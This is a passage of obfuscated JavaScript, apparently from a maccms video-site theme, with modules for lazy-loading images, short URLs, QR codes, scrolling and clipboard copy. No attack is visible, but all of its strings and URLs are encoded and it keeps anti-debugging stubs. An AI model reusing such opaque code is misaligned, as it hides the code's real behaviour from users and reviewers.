_0x207068(_0x10e3ac);},'Xcjkf':_0x94f6('3b0','VBBj'),'tmEZy':_0x94f6('3b1','5$k$'),'ASFja':function(_0x22458c,_0x41f999){return _0x22458c(_0x41f999);},'LWzal':_0x94f6('3b2','l3hR'),'HoCXB':function(_0x23819e,_0x2d5af7){return _0x23819e(_0x2d5af7);}};_0x1f3f28[_0x94f6('3b3','xf[T')]($,_0x1f3f28[_0x94f6('3b4','4l5F')])[_0x94f6('3b5','WJ&%')](function(){if(_0x1f3f28[_0x94f6('3b6','@6rR')](_0x1f3f28[_0x94f6('3b7','foUY')],_0x1f3f28[_0x94f6('3b8','4l5F')])){_0x1f3f28[_0x94f6('3b9','@6rR')]($,_0x1f3f28[_0x94f6('3ba','pxaU')])[_0x94f6('2f5','gk]4')](_0x1f3f28[_0x94f6('3bb','Q&6d')]);}else{var _0x1b36e8=_0x1f3f28[_0x94f6('3bc','GhQx')][_0x94f6('3bd','4l5F')]('|'),_0x95c02d=0x0;while(!![]){switch(_0x1b36e8[_0x95c02d++]){case'0':that[_0x94f6('150','xf[T')][_0x94f6('3be','pxaU')]=func;continue;case'1':that[_0x94f6('3bf','k]Gl')][_0x94f6('3c0','Q&6d')]=func;continue;case'2':that[_0x94f6('f7','WZF@')][_0x94f6('3c1','uK47')]=func;continue;case'3':that[_0x94f6('3c2','Mp%9')][_0x94f6('3c3','N^AY')]=func;continue;case'4':that[_0x94f6('3c4','2g&%')][_0x94f6('3c5','zkx]')]=func;continue;case'5':that[_0x94f6('3c6','pxaU')][_0x94f6('3c7','zkx]')]=func;continue;case'6':that[_0x94f6('3c8','BeYB')][_0x94f6('15b','uK47')]=func;continue;}break;}}});_0x1f3f28[_0x94f6('3c9','T@k#')]($,_0x1f3f28[_0x94f6('3ca','N5o2')])[_0x94f6('3cb','4l5F')](function(){_0x1f3f28[_0x94f6('3cc','4l5F')]($,_0x1f3f28[_0x94f6('3cd','UQ@x')])[_0x94f6('3ce','YFLY')](_0x1f3f28[_0x94f6('3cf','UQ@x')]);});},'wrapper':function(){var _0x59c89b={'gEBsm':_0x94f6('3d0','ViB0'),'QXfEG':function(_0x1a53a3,_0x3066f9){return _0x1a53a3(_0x3066f9);},'gLkOr':_0x94f6('3d1','k]Gl'),'Upsoz':_0x94f6('3d2','2g&%'),'RWrbK':_0x94f6('3d3','ei*]'),'oHLMD':_0x94f6('3d4','BeYB'),'DDPbI':_0x94f6('1d','pxaU'),'ygWgc':_0x94f6('3d5','mT2p'),'FnFAD':function(_0x318f95,_0x265eeb){return _0x318f95(_0x265eeb);},'TGCPH':_0x94f6('3d6','UQ@x'),'KiPCS':_0x94f6('3d7','zkx]'),'bsIoT':_0x94f6('3d8','zkx]'),'zeqjE':_0x94f6('3d9','2LJJ'),'HtHXR':_0x94f6('3da','pdNs'),'rEcsO':_0x94f6('3db','VBBj'),'OnMnC':_0x94f6('3dc','WJ&%'),'AkdIQ':function(_0x3888f6,_0x30cf07){return _0x3888f6<_0x30cf07;},'MknaM':function(_0xd4382c,_0x202371){return _0xd4382c+_0x202371;},'GtNZy':_0x94f6('3dd',']8D9')};var _0x572544=_0x59c89b[_0x94f6('3de','gk]4')]($,window)[_0x94f6('3df','4njc')]();if(_0x59c89b[_0x94f6('3e0','Mp%9')](_0x572544,0x334)){$[_0x94f6('3e1','VBBj')](_0x59c89b[_0x94f6('3e2','UQ@x')](maccms[_0x94f6('3e3','4njc')],_0x59c89b[_0x94f6('3e4','xaiG')]),function(){var _0x4da379=_0x59c89b[_0x94f6('3e5','HS(^')][_0x94f6('3e6','2g&%')]('|'),_0x3b5e8e=0x0;while(!![]){switch(_0x4da379[_0x3b5e8e++]){case'0':_0x59c89b[_0x94f6('3e7','nN4v')]($,_0x59c89b[_0x94f6('3e8','U^my')])[_0x94f6('3a5','pIGe')]({'SelectName':_0x59c89b[_0x94f6('3e9','U^my')]});continue;case'1':_0x59c89b[_0x94f6('3ea','VBBj')]($,_0x59c89b[_0x94f6('3eb','uK47')])[_0x94f6('3ec','BeYB')]({'SelectName':_0x59c89b[_0x94f6('3ed','ViB0')]});
continue;case'2':_0x59c89b[_0x94f6('3ee','WZF@')]($,_0x59c89b[_0x94f6('3ef','G*@u')])[_0x94f6('b4','ViB0')]({'SelectName':_0x59c89b[_0x94f6('3f0','T@k#')]});continue;case'3':_0x59c89b[_0x94f6('3f1','Egax')]($,_0x59c89b[_0x94f6('3f2','!AJ6')])[_0x94f6('3f3','#&tV')]({'SelectName':_0x59c89b[_0x94f6('3f4','N^AY')]});continue;case'4':_0x59c89b[_0x94f6('3f5','xaiG')]($,_0x59c89b[_0x94f6('3f6','zkx]')])[_0x94f6('3f7','l3hR')];

continue;
case '5': _0x59c89b[_0x94f6('3f8', 'xf[T')]($, _0x59c89b[_0x94f6('3f9', 'mT2p')])[_0x94f6('a1', 'N^AY')]({
    'SelectName': _0x59c89b[_0x94f6('3fa', '4njc')]
});
continue;
case '6': return; _0x59c89b[_0x94f6('3fb', 'Tbb@')]($, _0x59c89b[_0x94f6('3fc', 'xaiG')])[_0x94f6('3fd', 'N5o2')]({
    'SelectName': _0x59c89b[_0x94f6('3fe', 'HS(^')]
});

continue;}break;}});}},'flip':function(){var _0x540fee={'ORNwK':function(_0x4f6f9e,_0x3143f4){return _0x4f6f9e(_0x3143f4);},'tPzjM':_0x94f6('3ff','xaiG'),'WIEQT':_0x94f6('400','mT2p'),'WlgWd':function(_0x51f673,_0x42c8b8){return _0x51f673(_0x42c8b8);},'fcAHC':function(_0x18c2e2,_0x282e47){return _0x18c2e2<_0x282e47;},'vRKiF':function(_0x17a539,_0x4dbb00){return _0x17a539(_0x4dbb00);},'qShnu':_0x94f6('401','nHvX'),'ZHPsr':_0x94f6('402','mT2p'),'wdAlq':_0x94f6('403','nHvX'),'kBiDy':function(_0x2219b0,_0x2d6f4c){return _0x2219b0(_0x2d6f4c);},'NHTIW':_0x94f6('404','ViB0'),'gbZtb':_0x94f6('405','zkx]'),'KtyNT':function(_0xebf00b,_0x7c4db1){return _0xebf00b===_0x7c4db1;},'tWnPP':_0x94f6('406','#&tV'),'HBBMO':function(_0x3af571,_0x41090b){return _0x3af571(_0x41090b);},'aSbuP':_0x94f6('407','BeYB'),'xrQyy':_0x94f6('408','YFLY'),'gfmsQ':_0x94f6('409','#&tV'),'cvRqe':function(_0x59bbe9,_0x1f3ecf){return _0x59bbe9(_0x1f3ecf);},'giVch':_0x94f6('40a','RtsX'),'lOeAA':_0x94f6('40b','l3hR')};_0x540fee[_0x94f6('40c','zkx]')]($,_0x540fee[_0x94f6('40d','T@k#')])[_0x94f6('40e','k]Gl')](function(){if(_0x540fee[_0x94f6('40f','G*@u')](_0x540fee[_0x94f6('410','4l5F')],_0x540fee[_0x94f6('411','N5o2')])){_0x540fee[_0x94f6('412','uK47')]($,_0x540fee[_0x94f6('413','VBBj')])[_0x94f6('414','Q&6d')](_0x540fee[_0x94f6('415','VBBj')]);_0x540fee[_0x94f6('416',']8D9')]($,_0x540fee[_0x94f6('417','Tbb@')])[_0x94f6('418','xaiG')]();_0x540fee[_0x94f6('419','Egax')]($,_0x540fee[_0x94f6('41a','YFLY')])[_0x94f6('41b','pIGe')]();}else{_0x540fee[_0x94f6('41c','l3hR')]($,_0x540fee[_0x94f6('41d','2LJJ')])[_0x94f6('41e','@6rR')]({'effect':_0x540fee[_0x94f6('41f','UWnf')],'threshold':0xc8,'failurelimit':0x14});var _0x11e9e1=_0x540fee[_0x94f6('420','YFLY')]($,window)[_0x94f6('421','GhQx')]();if(_0x540fee[_0x94f6('422','N^AY')](_0x11e9e1,0x334)){_0x540fee[_0x94f6('423','YFLY')]($,_0x540fee[_0x94f6('424','GhQx')])[_0x94f6('425','Tbb@')](_0x540fee[_0x94f6('426','[Zuz')]);_0x540fee[_0x94f6('427','K%I#')]($,_0x540fee[_0x94f6('428','YM9G')])[_0x94f6('429','5$k$')](_0x540fee[_0x94f6('42a','RtsX')]);_0x540fee[_0x94f6('42b','uK47')]($,_0x540fee[_0x94f6('42c','G*@u')])[_0x94f6('42d','UWnf')]({'effect':_0x540fee[_0x94f6('42e','mT2p')],'threshold':0x96,'failurelimit':0x5,'container':_0x540fee[_0x94f6('42f','Q&6d')]($,_0x540fee[_0x94f6('430','@6rR')])});}}});},'closebtn':function(){var _0x3ada17={'ZtemQ':function(_0x1f7a29,_0x3bccd1){return _0x1f7a29(_0x3bccd1);},'npTwj':_0x94f6('431','VBBj'),'KokHm':_0x94f6('432','YM9G'),'sDeKE':function(_0x38159e,_0x1070dc){return _0x38159e===_0x1070dc;},'ZHcFZ':_0x94f6('433','N^AY'),'mDgut':_0x94f6('434','ViB0'),'zzlRz':function(_0x18e4d9,_0x1be498){return _0x18e4d9(_0x1be498);},'sfOif':_0x94f6('435','UWnf'),'xsDyJ':_0x94f6('436','2g&%'),'NUcrw':_0x94f6('437','WJ&%'),'QmHkn':function(_0x36d76b,_0x2dbea8){return _0x36d76b(_0x2dbea8);},'MFcJF':_0x94f6('438','Tbb@'),'fKHZE':_0x94f6('439','nN4v')};_0x3ada17[_0x94f6('43a','ViB0')]($,_0x3ada17[_0x94f6('43b','Q&6d')])[_0x94f6('43c','N5o2')](function(){if(_0x3ada17[_0x94f6('43d','!AJ6')](_0x3ada17[_0x94f6('43e','zkx]')],_0x3ada17[_0x94f6('43f','N^AY')])){_0x3ada17[_0x94f6('440','HS(^')]($,_0x3ada17[_0x94f6('441','GhQx')])[_0x94f6('442','l3hR')]();_0x3ada17[_0x94f6('443','5$k$')]($,_0x3ada17[_0x94f6('444','VBBj')])[_0x94f6('445','ViB0')](_0x3ada17[_0x94f6('446','BeYB')]);}else{_0x3ada17[_0x94f6('447','!AJ6')]($,_0x3ada17[_0x94f6('448','K%I#')])[_0x94f6('449','HS(^')](_0x3ada17[_0x94f6('44a','T@k#')]);}});_0x3ada17[_0x94f6('44b','ei*]')]($,_0x3ada17[_0x94f6('44c','nN4v')])[_0x94f6('44d','Tbb@')](function(){_0x3ada17[_0x94f6('44e','mT2p')]($,_0x3ada17[_0x94f6('44f','mT2p')])[_0x94f6('450','@6rR')]();});

}, 'shorturl': function() {
   var _0x27dfd5 = {
           'YaGJJ': function(_0x3de4de, _0x3b9735) {
               return _0x3de4de(_0x3b9735);
           },
           'mypYo': _0x94f6('451', 'Tbb@'),
           'gBtBJ': _0x94f6('452', 'khvI'),
           'dRgnI': function(_0x16aa29, _0x223d30) {
               return _0x16aa29 !== _0x223d30;
           },
           'iBWfC': _0x94f6('453', 'Egax'),
           'auFbL': function(_0x275f5e, _0x18ced7) {
                   return _0x275f5e(_0x18ced7);

               }, 'XMsBx': _0x94f6('454', 'YM9G'), 'UqWkg': _0x94f6('455', '#&tV'), 'VCVHd': _0x94f6('456', '5$k$'), 'durpL': function(_0x1a5e4d, _0x57ee2a) {
                   return _0x1a5e4d(_0x57ee2a);
               }, 'XvXQW': _0x94f6('457', 'Gub2'), 'lGfyS': _0x94f6('458', 'YFLY'), 'Rkson': function(_0x5f54e3, _0x3a5eea) {
                   return _0x5f54e3 == _0x3a5eea;
               }, 'oaCuk': function(_0x1ddd00, _0x11ed1b) {
                   return _0x1ddd00 + _0x11ed1b;
               }, 'LCurO': function(_0x324448, _0x4d29bf) {
                   return _0x324448 + _0x4d29bf;
               }, 'TUkzN': _0x94f6('459', 'foUY'), 'ScMMQ': _0x94f6('45a', 'WJ&%'), 'PkqrE': function(_0xb92b00, _0x377a47) {
                   return _0xb92b00 + _0x377a47;
               }, 'DZDiX': function(_0x48db89, _0x20adcc) {
                   return _0x48db89(_0x20adcc);
               }, 'lHAkA': _0x94f6('45b', 'xaiG'), 'PTFTc': _0x94f6('45c', 'N^AY')
               };
               var _0x4e693c = _0x27dfd5[_0x94f6('45d', 'ViB0')]($, _0x27dfd5[_0x94f6('45e', 'BeYB')]);
               var _0xad19c0 = _0x27dfd5[_0x94f6('45f', 'uK47')]($, _0x27dfd5[_0x94f6('460', 'Tbb@')]);
               var _0x16f93f = _0x27dfd5[_0x94f6('461', 'ViB0')];
               var _0x36ed0f = _0x27dfd5[_0x94f6('462', 'RtsX')]($, _0x27dfd5[_0x94f6('463', 'BeYB')])[_0x94f6('464', 'BeYB')]();
               var _0x5cd605 = _0x27dfd5[_0x94f6('465', '2g&%')]($, _0x27dfd5[_0x94f6('466', 'N5o2')])[_0x94f6('467', 'ei*]')]();
               if (_0x27dfd5[_0x94f6('468', 'pxaU')](_0x5cd605, '')) {
                   var _0x162b57 = _0x27dfd5[_0x94f6('469', '#&tV')](_0x27dfd5[_0x94f6('46a', 'WZF@')](_0x27dfd5[_0x94f6('46b', 'Tbb@')](_0x27dfd5[_0x94f6('46c', 'nN4v')](_0x16f93f, _0x27dfd5[_0x94f6('46d', ']8D9')]), _0x36ed0f), _0x27dfd5[_0x94f6('46e', '4njc')]), _0x27dfd5[_0x94f6('46f', 'nHvX')](encodeURIComponent, hl[_0x94f6('470', 'foUY')][_0x94f6('471', 'uK47')]));
               } else {
                   var _0x162b57 = _0x27dfd5[_0x94f6('472', 'T@k#')](_0x27dfd5[_0x94f6('473', 'l3hR')](_0x27dfd5[_0x94f6('474', 'foUY')](_0x27dfd5[_0x94f6('475', '[Zuz')](_0x27dfd5[_0x94f6('476', 'GhQx')](_0x16f93f, _0x27dfd5[_0x94f6('477', 'Egax')]), _0x36ed0f), _0x27dfd5[_0x94f6('478', 'nHvX')]), _0x5cd605), _0x27dfd5[_0x94f6('479', '2g&%')](encodeURIComponent, hl[_0x94f6('47a', 'nHvX')][_0x94f6('47b', 'uK47')]));
               }
               $[_0x94f6('47c', 'nN4v')]({
                   'url': _0x162b57,
                   'type': _0x27dfd5[_0x94f6('47d', 'GhQx')],
                   'dataType': _0x27dfd5[_0x94f6('47e', 'Egax')],
                   'cache': ![],
                   'success': function(_0x25eb9b, _0x39e763) {
                       if (_0x27dfd5[_0x94f6('47f', '4njc')](_0x27dfd5[_0x94f6('480', 'pxaU')], _0x27dfd5[_0x94f6('481', 'Egax')])) {
                           hl[_0x94f6('482', 'YFLY')][_0x94f6('483', 'HS(^')][_0x94f6('484', 'k]Gl')] ? _0x27dfd5[_0x94f6('485', 'nN4v')]($, _0x27dfd5[_0x94f6('486', 'kEkE')])[_0x94f6('487', 'pdNs')](_0x27dfd5[_0x94f6('488', 'Mp%9')]) : _0x27dfd5[_0x94f6('489', 'mT2p')]($, _0x27dfd5[_0x94f6('48a', 'YM9G')])[_0x94f6('48b', 'pxaU')]();
                       } else {
                           for (x in _0x25eb9b[_0x94f6('48c', '[Zuz')][_0x94f6('48d', 'khvI')][0x0]);
                           _0x4e693c[_0x94f6('48e', 'nHvX')](_0x25eb9b[_0x94f6('48f', 'HS(^')][_0x94f6('490', 'BeYB')][0x0][_0x94f6('491', 'Gub2')]);
                           _0xad19c0[_0x94f6('492', 'HS(^')](_0x25eb9b[_0x94f6('493', '4njc')][_0x94f6('494', 'N5o2')][0x0][_0x94f6('495', 'nN4v')]);
                       }
                   }
               });
               }, 'images': {
                   'lazyload': function() {
                       var _0x45f512 = {
                           'hGBIM': function(_0x3ae432, _0x5cdef7) {
                               return _0x3ae432(_0x5cdef7);
                           },
                           'GURUc': _0x94f6('496', 'gk]4'),
                           'dhFpA': _0x94f6('497', '!AJ6'),
                           'COVbn': function(_0x2ab03a, _0x5b73cf) {
                               return _0x2ab03a(_0x5b73cf);
                           },
                           'XKvJo': _0x94f6('498', 'nN4v'),
                           'DwIwH': _0x94f6('499', 'K%I#'),
                           'wTlaQ': function(_0x330d0a, _0x14501d) {
                               return _0x330d0a(_0x14501d);
                           },
                           'QnaqD': function(_0x7b14f2, _0x5c7346) {
                               return _0x7b14f2 < _0x5c7346;
                           },
                           'ZXhGt': function(_0x3bca30, _0x4e0a5e) {
                               return _0x3bca30 !== _0x4e0a5e;
                           },
                           'GWdAb': _0x94f6('49a', '4njc'),
                           'Fpasl': _0x94f6('49b', 'VBBj'),
                           'lokww': _0x94f6('49c', 'HS(^'),
                           'ocwmD': _0x94f6('49d', '@6rR'),
                           'bUarE': function(_0x92f035, _0x45320f) {
                               return _0x92f035(_0x45320f);
                           },
                           'kZNtd': _0x94f6('49e', 'N^AY'),
                           'ZyVxx': _0x94f6('49f', 'ViB0'),
                           'bNIkk': function(_0x61d50c, _0x409604) {
                               return _0x61d50c + _0x409604;
                           },
                           'Kavxe': _0x94f6('4a0', ']8D9')
                       };
                       $[_0x94f6('4a1', 'Gub2')](_0x45f512[_0x94f6('4a2', 'pdNs')](maccms[_0x94f6('4a3', 'khvI')], _0x45f512[_0x94f6('4a4', 'WJ&%')]), function() {
                           var _0x9c7323 = {
                               'xSQiz': function(_0x35dae6, _0x436be0) {
                                   return _0x45f512[_0x94f6('4a5', 'U^my')](_0x35dae6, _0x436be0);
                               },
                               'wyudA': _0x45f512[_0x94f6('4a6', 'GhQx')],
                               'JCxjo': _0x45f512[_0x94f6('4a7', 'Gub2')]
                           };
                           _0x45f512[_0x94f6('4a8', '2LJJ')]($, _0x45f512[_0x94f6('4a9', 'YM9G')])[_0x94f6('4aa', 'Q&6d')]({
                               'effect': _0x45f512[_0x94f6('4ab', '2LJJ')],
                               'threshold': 0xc8,
                               'failurelimit': 0x14
                           });
                           var _0x251998 = _0x45f512[_0x94f6('4ac', '5$k$')]($, window)[_0x94f6('4ad', 'khvI')]();
                           if (_0x45f512[_0x94f6('4ae', '@6rR')](_0x251998, 0x334)) {
                               if (_0x45f512[_0x94f6('4af', '5$k$')](_0x45f512[_0x94f6('4b0', '4njc')], _0x45f512[_0x94f6('4b1', 'T@k#')])) {
                                   _0x9c7323[_0x94f6('4b2', 'T@k#')]($, _0x9c7323[_0x94f6('4b3', 'nHvX')])[_0x94f6('4b4', 'VBBj')](_0x9c7323[_0x94f6('4b5', 'xf[T')]);
                               } else {
                                   _0x45f512[_0x94f6('4b6', 'RtsX')]($, _0x45f512[_0x94f6('4b7', 'K%I#')])[_0x94f6('4b8', 'G*@u')](_0x45f512[_0x94f6('4b9', 'uK47')]);
                                   _0x45f512[_0x94f6('4ba', 'pxaU')]($, _0x45f512[_0x94f6('4bb', 'zkx]')])[_0x94f6('4bc', 'zkx]')](_0x45f512[_0x94f6('4bd', '!AJ6')]);
                                   _0x45f512[_0x94f6('4be', 'gk]4')]($, _0x45f512[_0x94f6('4bf', '!AJ6')])[_0x94f6('4c0', 'nHvX')]({
                                       'effect': _0x45f512[_0x94f6('4c1', 'khvI')],
                                       'threshold': 0x96,
                                       'failurelimit': 0x5,
                                       'container': _0x45f512[_0x94f6('4c2', 'pxaU')]($, _0x45f512[_0x94f6('4c3', 'pdNs')])
                                   });
                               }
                           }
                       });
                   },
                   'qrcode': function() {
                       var _0x2dc33a = {
                           'hRhHV': _0x94f6('4c4', 'Q&6d'),
                           'krtGC': function(_0x2f8829, _0x578e49, _0x5b1474) {
                               return _0x2f8829(_0x578e49, _0x5b1474);
                           },
                           'rGSxa': function(_0x504593, _0x958639) {
                               return _0x504593 !== _0x958639;
                           },
                           'DVTOl': _0x94f6('4c5', 'Egax'),
                           'fztPZ': _0x94f6('4c6', 'pdNs'),
                           'jTmSX': function(_0x3f428e, _0x317168) {
                               return _0x3f428e(_0x317168);
                           },
                           'rQqvB': _0x94f6('4c7', 'T@k#'),
                           'gdeQE': function(_0x140c4c, _0x83bf81) {
                               return _0x140c4c(_0x83bf81);
                           },
                           'xgCBe': _0x94f6('4c8', 'YFLY'),
                           'vGneg': function(_0x36a7b4, _0x11c3f1) {
                               return _0x36a7b4(_0x11c3f1);
                           },
                           'yLOvw': function(_0xcf6b9f, _0x365a97) {
                               return _0xcf6b9f(_0x365a97);
                           },
                           'DQtOu': _0x94f6('4c9', ']8D9'),
                           'xvMFx': function(_0x4b7a71, _0x23dde9) {
                               return _0x4b7a71 + _0x23dde9;
                           },
                           'koIrE': _0x94f6('4ca', 'gk]4')
                       };
                       $[_0x94f6('4cb', 'UQ@x')](_0x2dc33a[_0x94f6('4cc', 'GhQx')](maccms[_0x94f6('4cd', 'uK47')], _0x2dc33a[_0x94f6('4ce', 'Q&6d')]), function() {
                           if (_0x2dc33a[_0x94f6('4cf', 'N5o2')](_0x2dc33a[_0x94f6('4d0', '[Zuz')], _0x2dc33a[_0x94f6('4d1', 'kEkE')])) {
                               _0x2dc33a[_0x94f6('4d2', 'YFLY')]($, _0x2dc33a[_0x94f6('4d3', 'l3hR')])[_0x94f6('4d4', 'VBBj')]({
                                   'width': 0x78,
                                   'height': 0x78,
                                   'text': _0x2dc33a[_0x94f6('4d5', 'Egax')](encodeURI, hl[_0x94f6('4d6', 'K%I#')][_0x94f6('4d7', 'nHvX')])
                               });
               
                               function _0x571eb6(_0x58d478) {
                                   var _0x2fa8d2 = new Image();
                                   _0x2fa8d2[_0x94f6('4d8', 'Tbb@')] = _0x58d478[_0x94f6('4d9', '[Zuz')](_0x2dc33a[_0x94f6('4da', 'pxaU')]);
                                   return _0x2fa8d2;
                               }
                               var _0x20c9e1 = _0x2dc33a[_0x94f6('4db', 'YFLY')]($, _0x2dc33a[_0x94f6('4dc', 'khvI')])[0x0];
                               var _0x41dcf8 = _0x2dc33a[_0x94f6('4dd', 'YFLY')](_0x571eb6, _0x20c9e1);
                               _0x2dc33a[_0x94f6('4de', 'GhQx')]($, _0x2dc33a[_0x94f6('4df', 'T@k#')])[_0x94f6('4e0', 'WJ&%')](_0x41dcf8);
                           } else {
                               _0x2dc33a[_0x94f6('4e1', 'gk]4')](setTimeout, function() {
                                   $[_0x94f6('4e2', 'mT2p')][_0x94f6('4e3', 'uK47')]();
                               }, 0x5dc);
                           }
                       });
                   }
               }, 'scrolltop': function() {
                   var _0x56552f = {
                       'eOdIW': _0x94f6('4e4', 'G*@u'),
                       'JbGod': function(_0x55ce04, _0x1e5edf) {
                           return _0x55ce04 < _0x1e5edf;
                       },
                       'mitug': function(_0x4f3b9d, _0x3c6c6c) {
                           return _0x4f3b9d(_0x3c6c6c);
                       },
                       'EMxvl': _0x94f6('4e5', 'foUY'),
                       'xFRvx': _0x94f6('4e6', 'VBBj'),
                       'pIuFt': _0x94f6('4e7', 'GhQx'),
                       'ZErsF': _0x94f6('4e8', 'YFLY'),
                       'pVlVv': _0x94f6('4e9', 'pdNs'),
                       'uInBB': function(_0x4361b5, _0x387f06) {
                           return _0x4361b5(_0x387f06);
                       },
                       'jrbuG': _0x94f6('4ea', '5$k$')
                   };
                   var _0x2539d2 = _0x56552f[_0x94f6('4eb', 'uK47')][_0x94f6('4ec', 'RtsX')]('|'),
                       _0x286652 = 0x0;
                   while (!![]) {
                       switch (_0x2539d2[_0x286652++]) {
                           case '0':
                               var _0x1db961 = {
                                   'ksJiA': function(_0x53e6c7, _0x1e55bd) {
                                       return _0x56552f[_0x94f6('4ed', 'BeYB')](_0x53e6c7, _0x1e55bd);
                                   },
                                   'wGGQt': function(_0x4bb24f, _0x5ec82f) {
                                       return _0x56552f[_0x94f6('4ee', 'pIGe')](_0x4bb24f, _0x5ec82f);
                                   },
                                   'dfJPT': _0x56552f[_0x94f6('4ef', 'YM9G')],
                                   'sXmbl': _0x56552f[_0x94f6('4f0', 'YM9G')],
                                   'caZRm': _0x56552f[_0x94f6('4f1', 'Q&6d')],
                                   'wdPxB': function(_0x17b2eb, _0x11cd83) {
                                       return _0x56552f[_0x94f6('4ee', 'pIGe')](_0x17b2eb, _0x11cd83);
                                   },
                                   'UrAke': _0x56552f[_0x94f6('4f2', 'uK47')]
                               };
                               continue;
                           case '1':
                               $scrollTopLink['on'](_0x56552f[_0x94f6('4f3', 'k]Gl')], function() {
                                   _0x1db961[_0x94f6('4f4', 'foUY')]($, _0x1db961[_0x94f6('4f5', 'N^AY')])[_0x94f6('4f6', 'xaiG')]({
                                       'scrollTop': 0x0
                                   }, 0x190);
                                   return !0x1;
                               });
                               continue;
                           case '2':
                               var _0x1e3fc3 = _0x56552f[_0x94f6('4f7', '5$k$')]($, window);
                               continue;
                           case '3':
                               _0x1e3fc3[_0x94f6('4f8', '@6rR')](function() {
                                   _0x1db961[_0x94f6('4f9', 'l3hR')](0x1f4, _0x1db961[_0x94f6('4fa', 'HS(^')]($, this)[_0x94f6('4fb', '5$k$')]()) ? $scrollTopLink[_0x94f6('4fc', 'YFLY')](_0x1db961[_0x94f6('4fd', 'pIGe')], _0x1db961[_0x94f6('4fe', '4njc')]) : $scrollTopLink[_0x94f6('4ff', 'U^my')](_0x1db961[_0x94f6('500', 'nHvX')], _0x1db961[_0x94f6('501', 'uK47')]);
                               });
                               continue;
                           case '4':
                               $scrollTopLink = _0x56552f[_0x94f6('502', 'k]Gl')]($, _0x56552f[_0x94f6('503', 'T@k#')]);
                               continue;
                       }
                       break;
                   }
               }, 'copy': function() {
                   var _0x13ae59 = {
                       'wVvAM': function(_0x33fc2e, _0x524f3f) {
                           return _0x33fc2e(_0x524f3f);
                       },
                       'MMGTW': _0x94f6('504', ']8D9'),
                       'NxVyN': _0x94f6('505', 'xaiG'),
                       'ogGbo': function(_0x70b134, _0x359646) {
                           return _0x70b134 !== _0x359646;
                       },
                       'aOizR': _0x94f6('506', 'VBBj'),
                       'fzkBe': _0x94f6('507', 'Mp%9'),
                       'fVSUz': function(_0x396caf, _0x2321ad) {
                           return _0x396caf(_0x2321ad);
                       },
                       'yJBTY': _0x94f6('508', 'foUY'),
                       'zBCGl': _0x94f6('509', 'uK47'),
                       'rMuSK': _0x94f6('50a', 'mT2p'),
                       'yXYPE': _0x94f6('50b', '[Zuz'),
                       'dqzkh': function(_0x137a80, _0x26aedd) {
                           return _0x137a80 + _0x26aedd;
                       },
                       'aqdeA': _0x94f6('50c', 'YM9G')
                   };
                   $[_0x94f6('50d', 'K%I#')](_0x13ae59[_0x94f6('50e', 'N5o2')](maccms[_0x94f6('50f', 'Egax')], _0x13ae59[_0x94f6('510', 'Gub2')]), function() {
                       var _0x553c54 = {
                           'TCeGL': _0x13ae59[_0x94f6('511', 'Gub2')],
                           'cRXPv': function(_0x49a81b, _0x5408c1) {
                               return _0x13ae59[_0x94f6('512', 'ViB0')](_0x49a81b, _0x5408c1);
                           },
                           'MAvOF': function(_0x2a5681, _0x5e1607) {
                               return _0x13ae59[_0x94f6('513', 'pdNs')](_0x2a5681, _0x5e1607);
                           },
                           'fzBMg': _0x13ae59[_0x94f6('514', 'xaiG')],
                           'tohUd': _0x13ae59[_0x94f6('515', 'pIGe')],
                           'DVeZW': function(_0x1b34d9, _0x5e6599) {
                               return _0x13ae59[_0x94f6('516', '2g&%')](_0x1b34d9, _0x5e6599);
                           },
                           'rZQsj': _0x13ae59[_0x94f6('517', '5$k$')]
                       };
                       if (_0x13ae59[_0x94f6('518', 'K%I#')](_0x13ae59[_0x94f6('519', 'foUY')], _0x13ae59[_0x94f6('519', 'foUY')])) {
                           if (ret) {
                               return debuggerProtection;
                           } else {
                               _0x13ae59[_0x94f6('51a', 'khvI')](debuggerProtection, 0x0);
                           }
                       } else {
                           var _0x58eab9 = document[_0x94f6('51b', 'khvI')](_0x13ae59[_0x94f6('51c', 'U^my')]);
                           var _0x26be2f = new Clipboard(_0x58eab9);
                           _0x26be2f['on'](_0x13ae59[_0x94f6('51d', 'Q&6d')], function(_0x242751) {
                               _0x13ae59[_0x94f6('51e', 'YFLY')]($, _0x13ae59[_0x94f6('51f', 'Mp%9')])[_0x94f6('520', 'GhQx')]()[_0x94f6('521', '@6rR')](0x5dc)[_0x94f6('522', 'xf[T')](0x12c);
                               console[_0x94f6('523', '#&tV')](_0x242751);
                           });
                           _0x26be2f['on'](_0x13ae59[_0x94f6('524', 'uK47')], function(_0x5cafa5) {
                               if (_0x553c54[_0x94f6('525', 'RtsX')](_0x553c54[_0x94f6('526', 'xf[T')], _0x553c54[_0x94f6('527', 'WJ&%')])) {
                                   _0x553c54[_0x94f6('528', 'foUY')]($, _0x553c54[_0x94f6('529', 'k]Gl')])[_0x94f6('52a', '4njc')]()[_0x94f6('52b', '!AJ6')](0x5dc)[_0x94f6('52c', 'pxaU')](0x12c);
                                   console[_0x94f6('52d', 'Tbb@')](_0x5cafa5);
                               } else {
                                   var _0x3b1236 = _0x553c54[_0x94f6('52e', 'BeYB')];
                                   return _0x553c54[_0x94f6('52f', 'N^AY')](_0x3b1236[_0x94f6('17f', 'GhQx')](str1), -0x1);
                               }
                           });
                       }
                   });
               }, 'wxqrcode': function() {
                   var _0x2ecca0 = {
                       'gulMo': function(_0x2f4797, _0x61b46c) {
                           return _0x2f4797(_0x61b46c);
                       },
                       'TdSfc': _0x94f6('530', '#&tV'),
                       'DxnUD': _0x94f6('531', 'k]Gl'),
                       'MuNiy': function(_0x515eec, _0x361cd3) {
                           return _0x515eec + _0x361cd3;
                       },
                       'Pffzl': function(_0x25bae0, _0x531249) {
                           return _0x25bae0 + _0x531249;
                       },
                       'jRgTu': function(_0x1517e0, _0x341ada) {
                           return _0x1517e0 + _0x341ada;
                       },
                       'Lyjfj': function(_0x30183f, _0x2fd462) {
                           return _0x30183f + _0x2fd462;
                       },
                       'kfKEW': _0x94f6('532', 'T@k#'),
                       'mrGVo': _0x94f6('533', 'nHvX'),
                       'EiMoD': _0x94f6('534', 'VBBj'),
                       'VCzav': _0x94f6('535', 'Gub2'),
                       'NYDzS': _0x94f6('536', 'YM9G'),
                       'poaPP': function(_0x47d3f8, _0xeb2a5) {
                           return _0x47d3f8(_0xeb2a5);
                       },
                       'lytDJ': function(_0x3c0f29, _0x5bfc6e) {
                           return _0x3c0f29(_0x5bfc6e);
                       },
                       'wbYwt': _0x94f6('537', 'Q&6d'),
                       'rqEPb': _0x94f6('538', 'Tbb@'),
                       'gDkHE': _0x94f6('539', 'Mp%9'),
